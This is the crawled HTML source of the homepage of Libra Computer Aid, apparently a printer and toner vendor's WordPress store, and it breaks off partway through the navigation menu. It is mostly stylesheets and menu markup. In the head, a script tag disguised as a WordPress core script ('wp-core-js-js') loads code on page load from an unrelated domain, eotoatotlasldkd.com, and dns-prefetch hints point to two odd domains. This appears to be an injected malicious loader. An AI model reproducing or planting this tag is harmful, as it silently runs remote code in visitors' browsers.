

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://librabd.net/
body_size: 259052
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Libra Computer Aid &#8211; Commited to provide cost effective printing solution</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Libra Computer Aid &raquo; Feed" href="https://librabd.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Libra Computer Aid &raquo; Comments Feed" href="https://librabd.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://librabd.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibrabd.net%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://librabd.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibrabd.net%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://librabd.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-widgets-css' href='https://librabd.net/wp-content/plugins/ht-slider-for-elementor/assets/css/ht-slider-widgets.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://librabd.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://librabd.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://librabd.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woolentor-mini-cart-css' href='https://librabd.net/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-mini-cart.css?ver=1.8.5' type='text/css' media='all' />
<style id='woolentor-mini-cart-inline-css' type='text/css'>

            .woolentor_mini_cart_icon_area{
                
                
                
            }
            .woolentor_mini_cart_counter{
                
                
            }
            .woolentor_button_area a.button{
                
                
            }
            .woolentor_button_area a.button:hover{
                
            }
            .woolentor_button_area a::before{
                
            }
        
/*# sourceURL=woolentor-mini-cart-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://librabd.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://librabd.net/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://librabd.net/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://librabd.net/wp-content/plugins/ht-slider-for-elementor/assets/css/slick.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://librabd.net/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://librabd.net/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://librabd.net/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://librabd.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://librabd.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://librabd.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://librabd.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://librabd.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://librabd.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://librabd.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-2887-css' href='https://librabd.net/wp-content/uploads/elementor/css/post-2887.css?ver=1714311769' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://librabd.net/wp-content/plugins/jet-woo-builder/assets/css/jet-woo-builder.css?ver=1.7.0' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
			font-family: "WooCommerce";
			src: url("https://librabd.net/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
			src: url("https://librabd.net/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
				url("https://librabd.net/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
				url("https://librabd.net/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
				url("https://librabd.net/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			font-weight: normal;
			font-style: normal;
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-css' href='https://librabd.net/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-template-styles-css' href='https://librabd.net/wp-content/plugins/jet-woo-builder/assets/css/template-styles.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://librabd.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://librabd.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://librabd.net/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://librabd.net/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4223-css' href='https://librabd.net/wp-content/uploads/elementor/css/post-4223.css?ver=1728298978' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3290-css' href='https://librabd.net/wp-content/uploads/elementor/css/post-3290.css?ver=1722331556' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-131-css' href='https://librabd.net/wp-content/uploads/elementor/css/post-131.css?ver=1722326889' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://librabd.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://librabd.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://librabd.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://librabd.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://librabd.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769927771" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://librabd.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://librabd.net/wp-json/wp/v2/pages/4223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://librabd.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.6.2" />
<link rel="canonical" href="https://librabd.net/" />
<link rel='shortlink' href='https://librabd.net/' />
<style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://librabd.net/wp-content/uploads/2021/02/Web-Page-logo-e1633723820799-100x99.png" sizes="32x32" />
<link rel="icon" href="https://librabd.net/wp-content/uploads/2021/02/Web-Page-logo-e1633723820799.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://librabd.net/wp-content/uploads/2021/02/Web-Page-logo-e1633723820799.png" />
<meta name="msapplication-TileImage" content="https://librabd.net/wp-content/uploads/2021/02/Web-Page-logo-e1633723820799.png" />
<link rel='stylesheet' id='e-animations-css' href='https://librabd.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.4' type='text/css' media='all' />
</head>
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-4223 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js woolentor_current_theme_hello-elementor woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-2887 elementor-page elementor-page-4223">

		<div data-elementor-type="header" data-elementor-id="3290" class="elementor elementor-3290 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-07055fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07055fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-069f9b3" data-id="069f9b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f45411 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1f45411" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://librabd.net">
							<img width="725" height="100" src="https://librabd.net/wp-content/uploads/2021/07/Web-Page-logo.png" class="attachment-full size-full" alt="" srcset="https://librabd.net/wp-content/uploads/2021/07/Web-Page-logo.png 725w, https://librabd.net/wp-content/uploads/2021/07/Web-Page-logo-300x41.png 300w" sizes="(max-width: 725px) 100vw, 725px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cde9ad9" data-id="cde9ad9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0e1ca78 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0e1ca78" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-0e1ca78" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4223 current_page_item menu-item-4619"><a href="https://librabd.net/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="https://librabd.net/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://librabd.net/company-history/" class="elementor-sub-item">Company History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3566"><a href="#" class="elementor-sub-item elementor-item-anchor">Policy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3568"><a href="https://librabd.net/quality-policy/" class="elementor-sub-item">Quality Policy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://librabd.net/quality-objectives/" class="elementor-sub-item">Quality Objectives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3569"><a href="#" class="elementor-sub-item elementor-item-anchor">Membership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3570"><a href="https://basis.org.bd/company-profile/11-07-439" class="elementor-sub-item">BASIS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="https://bcs.org.bd/page/member/674" class="elementor-sub-item">BCS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3858"><a href="#" class="elementor-sub-item elementor-item-anchor">Client List</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860"><a href="https://librabd.net/education-sector/" class="elementor-sub-item">Education Sector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://librabd.net/bank-investment-sector/" class="elementor-sub-item">Bank &#038; Investment Sector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://librabd.net/government-sector/" class="elementor-sub-item">Government Sector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://librabd.net/customs/" class="elementor-sub-item">Customs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://librabd.net/ngo/" class="elementor-sub-item">NGO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://librabd.net/pharmaceutical-sector/" class="elementor-sub-item">Pharmaceutical Sector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://librabd.net/private-sector/" class="elementor-sub-item">Private Sector</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160"><a href="https://librabd.net/shop/" class="elementor-item">E-Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3215"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3217"><a href="https://librabd.net/product-category/laser-printer/" class="elementor-sub-item">Laser printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4126"><a href="https://librabd.net/product-category/toner/" class="elementor-sub-item">Toner Cartridge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3216"><a href="https://librabd.net/product-category/dotmatrix-printer/" class="elementor-sub-item">Dotmatrix printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4121"><a href="https://librabd.net/product-category/line-matrix-printer/" class="elementor-sub-item">Line Matrix Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3219"><a href="https://librabd.net/product-category/continuous-form-laser-printer/" class="elementor-sub-item">Continuous Form Laser Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://librabd.net/product-category/ink-tank-printer/" class="elementor-sub-item">Ink Tank Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3218"><a href="https://librabd.net/product-category/passport-scanner/" class="elementor-sub-item">Passport Scanner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4425"><a href="https://librabd.net/product-category/passbook-printer/" class="elementor-sub-item">Passbook Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3221"><a href="https://librabd.net/product-category/pos-printer/" class="elementor-sub-item">POS Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3223"><a href="https://librabd.net/product-category/card-printer/" class="elementor-sub-item">Card Printer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4710"><a href="https://librabd.net/everexceed/" class="elementor-item">New Venture</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3911"><a href="#" class="elementor-item elementor-item-anchor">Brands</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3912"><a href="https://www.oki.com/" class="elementor-sub-item">Oki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3913"><a href="https://global.pantum.com/" class="elementor-sub-item">Pantum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3914"><a href="https://www.dascom.com/" class="elementor-sub-item">Dascom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3915"><a href="https://www.intermec.co.uk/" class="elementor-sub-item">Intermac</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3916"><a href="https://www.jolimark.com/" class="elementor-sub-item">Jolimark</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3918"><a href="https://www.microplex-usa.com/" class="elementor-sub-item">Microplex</a></li>
